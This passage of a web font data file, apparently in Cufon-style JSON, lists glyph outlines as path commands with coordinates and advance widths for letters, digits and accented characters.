-4,-22,-8,-34,-12r-33,-12v-11,-4,-20,-8,-28,-13v-19,-12,-29,-25,-29,-40v0,-12,3,-24,8,-34v5,-9,11,-17,20,-23v8,-6,17,-9,28,-12v11,-3,24,-5,37,-5v12,0,24,2,35,7v11,5,21,11,30,20v9,9,14,19,19,30v5,11,7,23,7,35r-3,0v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7v-26,0,-47,5,-63,16v-17,12,-26,30,-26,54v0,14,9,26,27,37v8,5,17,9,28,13","w":199},{"d":"56,3r-57,0r0,-4r53,0r0,-267r-50,0r0,-3r54,0r0,274r0,0r0,0","w":74},{"d":"30,-269r1,0r0,270r-3,0r0,-262r-23,51r-3,-1r26,-59r2,1r0,0","w":61},{"d":"247,-270r4,1r0,268r-4,0r0,-260r-117,264r-126,-265r0,263r-4,0r0,-271r3,-1r127,265r117,-264r0,0","w":266},{"d":"12,1r-4,0r0,-271r4,0r0,271r0,0r0,0","w":37},{"d":"158,-180r4,1r-84,181r-78,-181r4,-1r74,174r80,-174r0,0","w":174},{"d":"19,-35v-5,7,-8,14,-10,20v-2,6,-4,10,-4,12r172,0r0,3r-176,0r0,-2r3,-10v0,0,6,-15,12,-25v4,-6,7,-12,12,-17v5,-5,9,-10,15,-15v14,-12,30,-22,50,-30r36,-15v0,0,21,-12,29,-19v8,-6,14,-13,17,-21v3,-8,5,-17,5,-27v0,-10,-1,-21,-6,-31v-5,-10,-11,-20,-19,-28v-8,-8,-17,-16,-28,-21v-11,-5,-23,-8,-35,-8v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34r-3,0v0,-12,2,-24,7,-35v5,-11,10,-21,19,-30v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,3,36,9v11,5,20,12,29,21v4,4,8,9,11,14v3,5,7,10,9,16v5,11,7,21,7,32v0,11,-2,20,-6,28v-4,8,-9,16,-17,23v-8,7,-18,13,-30,19v-12,6,-24,11,-36,16v-21,9,-38,19,-50,30v-12,11,-20,21,-26,30","w":199},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-5,-5,-8,-11,-11,-17v-3,-6,-6,-12,-8,-19r0,61r-4,0r0,-81r0,-5r0,-4r0,-5r0,-4r0,-173r4,0r0,153v4,-14,10,-26,19,-36v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-19,-7,-30,-7v-10,0,-20,2,-29,6v-9,4,-16,10,-23,17v-7,7,-13,15,-17,25v-4,10,-7,20,-8,31r0,17v1,11,4,22,8,32v4,10,10,18,17,25v7,7,14,13,23,17v9,4,19,6,29,6","w":175},{"w":180},{"d":"103,-212v-4,0,-9,-1,-14,-2v-5,-1,-11,-4,-17,-8v-12,-8,-24,-10,-35,-5v-2,1,-3,2,-4,3r-4,4r-3,3r-3,-2v0,0,1,-1,3,-4v2,-3,6,-5,10,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,6,1,10,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,12,1,16,0v2,0,3,-1,5,-2v3,-1,2,-1,4,-2r4,-2r2,3v-1,1,-3,1,-4,2v-1,1,-2,1,-4,2v-2,1,-5,2,-7,2v-1,0,-3,1,-4,1r-4,0xm69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20","w":149},{"d":"123,-269r4,0r0,269r-4,0r0,-130r-123,0r0,-139r4,0r0,135r119,0r0,-135r0,0","w":144},{"d":"135,3r-90,-90r-41,41r0,47r-4,0r0,-48r0,-1r0,0r0,-223r4,0r0,220r129,-129r3,2r-88,88r90,90r-3,3r0,0","w":145},{"d":"181,-270r-178,179r0,92r-4,0r0,-271r4,0r0,174r176,-177xm56,-145r147,147r-2,3r-147,-147","w":211},{"d":"98,-291r-3,-2r36,-45r34,45r-3,2r-31,-41xm123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11","w":259},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11xm157,-296r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":259},{"d":"91,-136r-32,-12v0,0,-20,-8,-28,-13v-18,-11,-27,-23,-27,-37v0,-24,9,-42,26,-54v16,-11,37,-16,63,-16v12,0,23,2,34,7v11,5,20,11,28,19v8,8,14,17,19,28v5,11,7,22,7,34r3,0v0,-12,-2,-24,-7,-35v-5,-11,-10,-21,-19,-30v-9,-9,-19,-15,-30,-20v-11,-5,-23,-7,-35,-7v-13,0,-26,2,-37,5v-11,3,-20,6,-28,12v-9,6,-15,14,-20,23v-5,10,-8,22,-8,34v0,15,10,28,29,40v8,5,17,9,28,13r33,12v12,4,23,8,34,12v11,4,20,9,29,14v19,11,29,25,29,41v0,22,-9,39,-26,51v-16,10,-37,15,-63,15v-12,0,-24,-2,-35,-7v-11,-5,-19,-11,-27,-19v-8,-8,-14,-17,-19,-28v-5,-11,-7,-23,-7,-35r-4,0v0,12,2,25,7,36v5,11,11,20,20,29v9,9,19,15,30,20v11,5,23,7,35,7v27,0,49,-5,65,-16v9,-6,16,-12,20,-21v5,-9,7,-20,7,-32v0,-10,-2,-18,-8,-25v-6,-7,-12,-14,-21,-19v-9,-5,-19,-10,-30,-14xm102,28r-4,0r0,-325r4,0r0,325","w":199},{"d":"161,-269r-71,157r0,115r-4,0r0,-115r-90,-157r3,-2r89,154r69,-154r4,2r0,0","w":163},{"d":"86,-136v8,2,15,5,22,9v7,4,12,9,17,15v5,6,9,13,12,21v3,8,4,15,4,24v0,10,-1,19,-5,28v-4,9,-9,16,-15,22v-6,6,-14,11,-23,15v-9,4,-17,6,-27,6v-10,0,-19,-2,-28,-6v-9,-4,-16,-9,-22,-15v-6,-6,-11,-13,-15,-22v-4,-9,-6,-18,-6,-28v0,-9,1,-16,4,-24v3,-8,7,-15,12,-21v5,-6,11,-11,18,-15v7,-4,14,-7,22,-9v-8,-2,-15,-5,-21,-9v-6,-4,-12,-9,-17,-15v-5,-6,-9,-13,-12,-20v-3,-7,-4,-15,-4,-23v0,-9,2,-19,6,-27v4,-8,8,-16,14,-22v6,-6,14,-10,22,-14v8,-4,18,-6,27,-6v9,0,18,2,26,6v8,4,16,8,22,14v6,6,11,14,15,22v4,8,5,18,5,27v0,8,-1,16,-4,23v-3,7,-6,14,-11,20v-5,6,-11,11,-17,15v-6,4,-13,7,-21,9xm6,-203v0,9,2,17,5,25v3,8,8,15,14,21v6,6,12,11,20,14v8,3,17,5,26,5v9,0,17,-2,25,-5v8,-3,15,-8,21,-14v6,-6,11,-13,14,-21v3,-8,5,-16,5,-25v0,-9,-2,-17,-5,-25v-3,-8,-8,-15,-14,-21v-6,-6,-13,-11,-21,-14v-8,-3,-16,-5,-25,-5v-9,0,-18,2,-26,5v-8,3,-14,8,-20,14v-6,6,-11,13,-14,21v-3,8,-5,16,-5,25xm71,0v9,0,18,-2,26,-5v8,-3,15,-9,21,-15v6,-6,12,-13,15,-21v3,-8,5,-17,5,-26v0,-9,-2,-18,-5,-26v-3,-8,-9,-16,-15,-22v-6,-6,-13,-11,-21,-14v-8,-3,-17,-5,-26,-5v-9,0,-18,2,-26,5v-8,3,-16,8,-22,14v-6,6,-11,14,-14,22v-3,8,-5,17,-5,26v0,9,2,18,5,26v3,8,8,15,14,21v6,6,14,12,22,15v8,3,17,5,26,5","w":156},{"d":"183,-272r0,185v0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-185r4,0r0,185v0,12,2,23,7,34v5,11,11,20,19,28v8,8,16,14,27,19v11,5,22,7,34,7v12,0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r0,-185r3,0","w":199},{"d":"136,-94v7,7,13,16,17,25v4,9,6,19,6,30r0,39r-3,0r0,-39v0,-10,-2,-20,-6,-29v-4,-9,-10,-16,-17,-23v-7,-7,-15,-12,-24,-16v-9,-4,-19,-6,-29,-6r-1,0r-75,0r0,116r-4,0r0,-273r79,-1v11,0,21,2,30,6v9,4,19,10,26,17v7,7,13,17,17,26v4,9,6,19,6,30v0,11,-2,21,-6,30v-4,9,-10,19,-17,26v-11,11,-25,17,-39,20v15,3,29,11,40,22xm79,-117v10,0,20,-2,29,-6v9,-4,17,-9,24,-16v7,-7,12,-15,16,-24v4,-9,6,-19,6,-29v0,-10,-2,-20,-6,-29v-4,-9,-9,-17,-16,-24v-7,-7,-15,-12,-24,-16v-9,-4,-19,-6,-29,-6r-75,0r0,150r75,0","w":170},{"d":"228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173xm99,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm138,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":233},{"d":"139,-270r3,0r0,271r-3,0r0,-133r-135,0r0,133r-4,0r0,-271r4,0r0,134r135,0r0,-134r0,0","w":157},{"d":"95,4r-100,-275r4,-2r96,266r85,-266r3,2r-88,275r0,0r0,0","w":182},{"d":"54,3r-53,0r0,-274r56,0r0,3r-53,0r0,267r50,0r0,4r0,0r0,0","w":66},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11xm112,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm151,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":259},{"d":"163,-182r-157,178r151,0r0,4r-158,0r156,-178r-155,0r0,-4r163,0r0,0","w":170},{"d":"181,0r-2,2r-90,-134r-81,135r-3,-2r81,-137r-89,-133r3,-2r88,132r79,-132r3,2r-79,133r90,136r0,0","w":181},{"d":"10,1r-4,0r0,-272r4,0r0,272r0,0r0,0","w":32},{"d":"15,88r3,-0r0,-209r-3,-0r0,209xm15,-178r0,5r3,0r0,-5r-3,0","w":40},{"d":"162,-181r0,89v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-89r4,0r0,89v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34r0,-89r4,0xm115,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":175},{"d":"126,-137v8,8,13,16,17,26v4,10,6,21,6,32v0,11,-2,22,-6,32v-4,10,-9,18,-17,26v-8,8,-17,14,-27,18v-10,4,-21,6,-32,6r-67,0r0,-274r71,0v8,0,14,2,21,5v7,3,13,7,18,12v5,5,10,11,13,18v3,7,4,14,4,22v0,6,-1,13,-3,19v-2,6,-5,11,-9,16v-4,5,-8,9,-13,12v-5,3,-11,6,-17,8v15,3,29,10,41,22xm4,-161r63,0r4,0r2,0v7,0,14,-2,20,-5v6,-3,12,-6,16,-11v4,-5,8,-11,11,-17v3,-6,3,-13,3,-20v0,-7,-1,-15,-4,-21v-3,-6,-6,-12,-11,-17v-5,-5,-11,-8,-17,-11v-6,-3,-14,-4,-21,-4r-66,-1r0,107xm67,0v11,0,22,-2,31,-6v9,-4,18,-10,25,-17v7,-7,13,-16,17,-25v4,-9,6,-20,6,-31v0,-10,-2,-20,-6,-29v-4,-9,-9,-17,-15,-24v-6,-7,-14,-14,-23,-18v-9,-4,-19,-6,-29,-7r-3,0r0,-1r-3,0r-63,0r0,158r63,0","w":162},{"d":"68,6v-13,0,-23,-9,-29,-27v-3,-8,-5,-16,-7,-26v-2,-10,-4,-19,-5,-29v-2,-13,-1,-12,-3,-24v-1,-8,-3,-15,-5,-21v-2,-6,-4,-11,-7,-15v-3,-4,-7,-5,-11,-5r0,-4v4,0,8,-1,11,-4v3,-3,4,-8,6,-13v2,-5,3,-10,4,-17v1,-10,2,-10,3,-20v1,-9,2,-18,4,-27v2,-9,4,-17,7,-24v3,-7,7,-12,12,-17v5,-5,12,-7,20,-7r0,3v-13,0,-23,8,-29,23v-3,7,-5,14,-6,23v-1,9,-3,17,-4,26v-1,6,-2,13,-3,19v-1,6,-2,11,-3,16v-1,5,-4,9,-6,13v-2,4,-5,6,-8,8v4,2,7,5,9,9v2,4,4,10,6,16v2,6,3,13,4,20r3,21v1,10,2,20,4,29v2,9,4,18,7,26v6,16,15,24,26,24r0,4","w":67},{"d":"56,-201r-3,-2r36,-45r33,45r-2,2r-31,-41xm162,-181r0,89v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-89r4,0r0,89v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34r0,-89r4,0","w":175},{"d":"162,-183r0,193v0,11,-2,21,-6,31v-4,10,-9,18,-17,26v-8,8,-16,14,-26,18v-10,4,-20,6,-31,6v-11,0,-21,-2,-31,-6v-10,-4,-19,-10,-27,-18v-8,-8,-13,-16,-17,-26v-4,-10,-6,-20,-6,-31r3,0v0,11,2,21,6,30v4,9,10,18,17,25v7,7,15,12,24,16v9,4,20,6,31,6v11,0,21,-2,30,-6v9,-4,17,-9,24,-16v7,-7,13,-16,17,-25v4,-9,6,-19,6,-30r0,-74v-4,15,-10,28,-20,39v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-90r4,0r0,90v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,18,-11,25,-19v7,-8,12,-17,16,-28v4,-11,6,-22,6,-34r1,0r0,-93r3,0xm58,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0"},{"d":"241,-94v-4,14,-9,28,-17,40v-7,12,-16,22,-27,31v-11,9,-23,16,-35,21v-12,5,-26,7,-39,7v-17,0,-32,-4,-47,-11v-14,-7,-28,-17,-40,-30v-12,-13,-20,-28,-26,-45v-6,-17,-9,-34,-9,-53v0,-19,3,-36,9,-53v6,-17,14,-33,26,-46v6,-6,13,-11,19,-16v6,-5,14,-10,21,-13v15,-7,30,-11,47,-11v25,0,48,8,69,24v10,8,20,17,27,27v7,10,13,22,18,34r-4,2v-5,-13,-11,-25,-18,-35v-7,-10,-16,-19,-26,-26v-10,-7,-20,-13,-31,-17v-11,-4,-23,-6,-35,-6v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-19,27,-25,43v-6,16,-10,34,-10,53v0,19,4,37,10,53v6,16,14,31,25,43v11,12,24,22,38,29v14,7,29,10,46,10v13,0,26,-2,38,-7v12,-5,23,-10,33,-19v10,-9,20,-19,27,-31v7,-12,12,-25,16,-39xm122,64v-5,0,-10,-1,-14,-2v-4,-1,-8,-3,-11,-6r3,-2v2,2,4,3,7,4v3,1,6,2,10,2r12,0v0,0,8,-2,11,-3v3,-1,5,-3,7,-5v2,-2,4,-5,4,-8v0,-4,-2,-8,-5,-10v-3,-2,-5,-4,-9,-5v-4,-1,-7,-2,-10,-2r-5,0r-2,0r5,-22r3,1r-4,17v1,0,4,1,6,1v2,0,5,0,8,1v11,4,16,10,16,19v0,7,-4,13,-13,16v-6,2,-11,4,-19,4","w":252},{"d":"179,-234v12,13,20,29,26,46v6,17,10,34,10,53v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-11,13,-24,23,-39,30v-15,7,-31,11,-48,11r-92,-1r0,-276r92,-1v17,0,33,4,48,11v14,7,27,16,39,29xm92,0v17,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-27,26,-43v6,-16,9,-34,9,-53v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-29,-11,-46,-11r-88,2r0,268","w":226},{"d":"4,-267r0,127r138,0r0,3r-138,0r0,139r-4,0r0,-273r142,1r0,4r-138,-1r0,0","w":154},{"d":"183,-94v0,1,1,3,1,4r0,3v0,12,-2,24,-7,35v-5,11,-11,21,-20,30v-9,9,-19,14,-30,19v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-10,-30,-19v-9,-9,-15,-19,-20,-30v-5,-11,-7,-23,-7,-35v0,-12,2,-24,7,-35v5,-11,11,-21,20,-30v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,11,30,20v12,12,19,26,23,41v-1,-43,-9,-79,-23,-106v-6,-12,-13,-22,-22,-30v-9,-8,-19,-13,-30,-16v-8,-2,-16,-3,-24,-2v-8,1,-16,3,-23,6v-7,3,-14,6,-20,11v-6,5,-10,10,-13,16r-3,-2v4,-6,8,-12,14,-17v6,-5,13,-9,21,-12v10,-4,20,-6,30,-6v7,0,13,1,19,3v23,6,41,21,55,47v16,30,23,72,23,125r-1,0xm92,-175v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,16,-19,27v-5,11,-7,23,-7,35v0,12,2,23,7,34v5,11,11,20,19,28v8,8,17,14,28,19v11,5,22,7,34,7v12,0,23,-2,34,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34v0,-12,-2,-24,-7,-35v-5,-11,-11,-19,-19,-27v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7xm110,-231r-1,-4r61,-17r1,4","w":201},{"d":"89,-114r-66,0r0,-4r66,0r0,4r0,0r0,0","w":116},{"d":"74,-194v-7,0,-14,-2,-19,-7v-5,-5,-7,-12,-7,-19v0,-8,2,-15,7,-20v5,-5,12,-7,19,-7v8,0,14,2,19,7v5,5,8,12,8,20v0,7,-3,14,-8,19v-5,5,-11,7,-19,7xm74,-244v-6,0,-11,2,-16,7v-5,5,-7,11,-7,17v0,6,2,11,7,16v5,5,10,7,16,7v6,0,12,-2,17,-7v5,-5,7,-10,7,-16v0,-6,-2,-12,-7,-17v-5,-5,-11,-7,-17,-7xm69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20","w":149},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11xm246,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0","w":398},{"d":"161,-269r-71,157r0,115r-4,0r0,-115r-90,-157r3,-2r89,154r69,-154xm118,-75r-66,0r0,-3r66,0r0,3xm118,-93r-66,0r0,-3r66,0r0,3","w":163},{"d":"15,-267r3,0r0,209r-3,0r0,-209xm15,-1r0,-5r3,0r0,5r-3,0","w":40},{"d":"69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20","w":149},{"d":"31,54v-5,0,-10,-1,-14,-2v-4,-1,-8,-3,-11,-6r3,-2v2,2,4,3,7,4v3,1,6,2,10,2r12,0v0,0,8,-2,11,-3v3,-1,5,-3,7,-5v2,-2,4,-5,4,-8v0,-4,-2,-8,-5,-10v-3,-2,-5,-4,-9,-5v-4,-1,-7,-2,-10,-2r-5,0r-2,0r5,-22r3,1r-4,17v1,0,4,1,6,1v2,0,5,0,8,1v11,4,16,10,16,19v0,7,-4,13,-13,16v-6,2,-11,4,-19,4","w":73},{"d":"12,1r-4,0r0,-271r4,0r0,271r0,0r0,0xm1,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm40,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":37},{"d":"157,-152v9,9,15,18,20,29v5,11,7,24,7,36v0,12,-2,23,-7,34v-5,11,-11,21,-20,30v-9,9,-18,15,-29,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-19,-20,-30v-5,-11,-7,-22,-7,-34r0,-4r0,-3r-1,0v0,-53,8,-95,24,-125v14,-26,31,-42,54,-48v8,-2,16,-2,25,-2v9,0,17,2,25,5v8,3,14,8,20,13v6,5,11,10,15,16r-3,2v-3,-6,-8,-10,-14,-15v-6,-5,-12,-9,-19,-12v-7,-3,-15,-5,-23,-6v-8,-1,-17,0,-25,2v-22,6,-39,22,-52,47v-14,26,-22,61,-23,105v4,-15,12,-28,24,-40v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,20,11,29,20xm93,0v12,0,23,-2,34,-7v11,-5,20,-11,28,-19v8,-8,14,-16,19,-27v5,-11,7,-22,7,-34v0,-12,-2,-24,-7,-35v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7v-12,0,-24,2,-35,7v-11,5,-19,11,-27,19v-8,8,-14,17,-19,28v-5,11,-7,23,-7,35v0,12,2,23,7,34v5,11,11,19,19,27v8,8,16,14,27,19v11,5,23,7,35,7","w":203},{"d":"115,-83v13,7,20,18,20,34v0,17,-8,28,-21,37v-12,8,-27,12,-47,12v-9,0,-18,-2,-26,-5v-8,-3,-15,-9,-21,-15v-6,-6,-12,-13,-15,-21v-3,-8,-5,-17,-5,-26r4,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,10,20,13v8,3,16,5,25,5v19,0,34,-4,46,-11v12,-8,18,-19,18,-34v0,-14,-6,-25,-18,-31v-5,-3,-11,-5,-17,-6v-6,-1,-13,-2,-19,-3